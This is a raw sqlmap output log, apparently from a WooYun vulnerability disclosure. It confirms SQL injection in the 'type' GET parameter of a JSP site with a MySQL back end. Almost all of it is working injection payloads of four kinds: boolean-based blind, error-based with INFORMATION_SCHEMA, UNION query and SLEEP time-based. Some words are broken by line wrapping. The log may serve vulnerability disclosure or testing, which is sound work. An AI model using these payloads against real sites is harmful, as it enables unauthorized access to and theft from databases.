 [17:02:16] [INFO] GET parameter 'type' is 'MySQL UNION query (NULL) - 1 to 20
lumns' injectable
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if
ny)? [y/N]
sqlmap identified the following injection points with a total of 23 HTTP(s) re
ests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=DD080302' AND 8868=8868 AND 'MRZg'='MRZg

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type=DD080302' AND (SELECT 5848 FROM(SELECT COUNT(*),CONCAT(0x3a6
6623a,(SELECT (CASE WHEN (5848=5848) THEN 1 ELSE 0 END)),0x3a6275753a,FLOOR(RA
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ErGx'='ErGx

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: type=DD080302' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6d76623a,0x6
7524c684763456e6a,0x3a6275753a), NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=DD080302' AND SLEEP(5) AND 'VZQu'='VZQu
---
[17:10:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
www.wooyun.org